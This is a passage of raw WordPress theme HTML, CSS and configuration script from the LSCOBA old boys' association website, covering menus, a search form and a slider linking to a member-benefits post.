	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2315 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Newsletters</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/"><div class="tdb-menu-item-text">LSCOBA Express</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/"><div class="tdb-menu-item-text">Newsletter Archive</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/"><div class="tdb-menu-item-text">North American Lasallians Newsletters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-left:10px!important}}</style>
<style>.tdi_52 .tdb-head-search-btn i{font-size:24px}.tdi_52 .tdb-head-search-btn svg{width:24px}.tdi_52 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_52 .tdb-search-icon-svg{width:48px;height:48px}.tdi_52 .tdb-head-search-btn{justify-content:flex-end}.tdi_52{display:inline-block}.tdi_52 .tdb-search-txt{top:0px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_52 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_52 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_52 .tdb-search-form{border-width:0px}body .tdi_52 .tdb-drop-down-search-inner,.tdi_52 .tdb-search-form,.tdi_52 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_52 .tdb-head-search-form-input,.tdi_52 .tdb-head-search-placeholder{padding:5px 10px}.tdi_52 .tdb-search-form-inner:after{border-width:0px}.tdi_52 .tdb-head-search-form-btn-icon{top:0px}.tdi_52 .tdb-aj-search-results{padding:25px 20px}.tdi_52 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_52 .tdb-head-search-btn svg,.tdi_52 .tdb-head-search-btn svg *{fill:#000000}.tdi_52 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_52 .tdb-head-search-btn:hover svg,.tdi_52 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_52 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .tdb-search-form-inner{background-color:#ffeff3}.tdi_52 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_52 .tdb-head-search-form-btn svg,.tdi_52 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_52 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-btn:hover svg,.tdi_52 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_52 .result-msg,.tdi_52 .result-msg a{color:var(--lsc-red)}.tdi_52 .result-msg a:hover{color:var(--lsc-red)}.tdi_52 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_52 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_52 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_52 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_52 .td-module-title a{color:#000000}body .tdi_52 .td_module_wrap:hover .td-module-title a,.tdi_52 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-head-search-btn i{font-size:22px}.tdi_52 .tdb-head-search-btn svg{width:22px}.tdi_52 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_52 .tdb-search-icon-svg{width:44px;height:44px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_52 .tdb-head-search-btn:after{bottom:-12px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-head-search-btn i{font-size:16px}.tdi_52 .tdb-head-search-btn svg{width:16px}.tdi_52 .tdb-head-search-btn i{width:16px;height:16px;line-height:16px}.tdi_52 .tdb-search-icon-svg{width:16px;height:16px}.tdi_52 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_52 .tdb-head-search-btn:after{bottom:-11px}.tdi_52 .tdb-drop-down-search-inner{left:0px}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_52 .tdb-aj-search-results{padding:20px 20px}.tdi_52 .result-msg{padding:7px}.tdi_52 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_52 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_52 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td-module-container:before{bottom:-7.5px}.tdi_52 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_52 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_56 .tdc-columns{width:100%}@media (max-width:767px){.tdi_56,.tdi_56 .tdc-columns{flex-direction:column-reverse}}.tdi_56{padding-top:50px!important}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{padding-top:80px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_56{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{padding-top:60px!important}}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_58{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{width:30%!important}}@media (max-width:767px){.tdi_58{margin-bottom:60px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_2 tdi_59 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important}</style>
<style>.tdi_59 .td-module-thumb{height:450px}.tdi_59 .td-module-thumb{margin-left:-0px}.tdi_59 .td_module_wrap{margin-bottom:0px}.tdi_59 .td_module_wrap:last-child{margin-bottom:0}.tdi_59 .td-block-title-over{position:absolute;z-index:10;padding:20px 0 0 20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_59 .entry-thumb{background-position:center 50%}body .tdi_59 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_59 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_59 .td-post-vid-time{display:inline-block}.tdi_59 .td-post-category{padding:0px}.tdi_59 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:0 auto;padding:0 25px}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-image-container{margin-left:auto;margin-right:auto}.tdi_59 .entry-title{margin:0px;font-family:Grenze!important;font-size:26px!important;line-height:1.1!important;letter-spacing:0.5px!important}.tdi_59 .td-excerpt{margin:0px;display:none;font-family:Raleway!important}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:none}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-read-more{display:none}.tdi_59 .td-block-title a,.tdi_59 .td-block-title span{font-family:Raleway!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:1px!important}.tdi_59 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(10,10,10,0),rgba(10,10,10,0.5) 45%,rgba(10,10,10,0.5) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(10,10,10,0),rgba(10,10,10,0.5) 45%,rgba(10,10,10,0.5) 55%,rgba(0,0,0,0))}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{background-color:var(--lsc-red)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover{background-color:var(--lsc-red)}.tdi_59 .td_module_wrap:hover .td-module-title a{color:var(--lsc-red)}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .td-module-thumb{height:400px}.tdi_59 .td-module-meta-info{padding:0 20px}.tdi_59 .entry-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .td-module-thumb{height:300px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a i{font-size:8px}.tdi_59 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_59 .td-module-meta-info{padding:0 15px}.tdi_59 .entry-title{font-size:20px!important}}@media (max-width:767px){}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"image_align":"center","meta_info_align":"center","f_title_font_family":"817","f_ex_font_family":"507","meta_info_horiz":"content-horiz-center","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","td_ajax_preloading":"preload","ajax_pagination":"next_prev","modules_space":"0","block_title_over":"yes","block_template_id":"td_block_template_2","sort":"","category_id":"7","block_title_space":"20px 0 0 20px","image_size":"td_696x0","image_margin":"0","modules_height":"eyJhbGwiOiI0NTAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjMwMCJ9","video_popup":"","meta_padding":"eyJhbGwiOiIwIDI1cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTVweCJ9","modules_category":"above","art_title":"0","art_excerpt":"0","modules_category_padding":"0","f_header_font_family":"507","f_header_font_size":"15","f_header_font_line_height":"1.2","header_text_color":"#ffffff","f_header_font_spacing":"1","f_header_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNCJ9","f_title_font_line_height":"1.1","f_title_font_spacing":"0.5","modules_category_margin":"","color_overlay":"[base64]","title_txt_hover":"var(--lsc-red)","show_cat":"none","nextprev_bg":"var(--lsc-red)","nextprev_bg_h":"var(--lsc-red)","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_icons_size":"eyJwb3J0cmFpdCI6IjgifQ==","limit":"1","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"-2598","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_2";
block_tdi_59.post_count = "1";
block_tdi_59.found_posts = "59";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "59";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_59 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" class="td-image-wrap " title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.lscoba.com/wp-content/uploads/2025/08/Artwork_Benefits-12-Jul-25_工作區域-1-696x870.jpeg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lscoba.com/lscoba-member-benefits-%e6%9c%83%e5%93%a1%e7%a6%8f%e5%88%a9-ongoing-offers-%e6%8c%81%e7%ba%8c%e5%84%aa%e6%83%a0-%e6%84%9f%e8%ac%9d%e6%94%af%e6%8c%81/"  rel="bookmark" title="LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持">LSCOBA Member Benefits 會員福利 | Ongoing Offers 持續優惠 感謝支持</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:70%!important}}@media (max-width:767px){.tdi_61{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}.tdi_63{margin-bottom:100px!important}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{margin-top:0px!important;margin-bottom:30px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:40px!important}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_65 .vc_column-inner,.tdi_65 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   >
<style>.tdi_66{margin-right:12px!important}@media(min-width:1141px){.tdi_66{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_66{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{display:inline-block!important}}@media (max-width:767px){.tdi_66{display:inline-block!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_66 svg{width:40px;height:auto}.tdi_66 .tds-icon-svg-wrap{width:40px;height:40px;display:flex;align-items:center;justify-content:center}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_66 svg{width:35px;height:auto}.tdi_66 .tds-icon-svg-wrap{width:35px;height:35px;display:flex;align-items:center;justify-content:center}}@media (min-width:768px) and (max-width:1018px){.tdi_66 svg{width:31px;height:auto}.tdi_66 .tds-icon-svg-wrap{width:31px;height:31px;display:flex;align-items:center;justify-content:center}}</style>
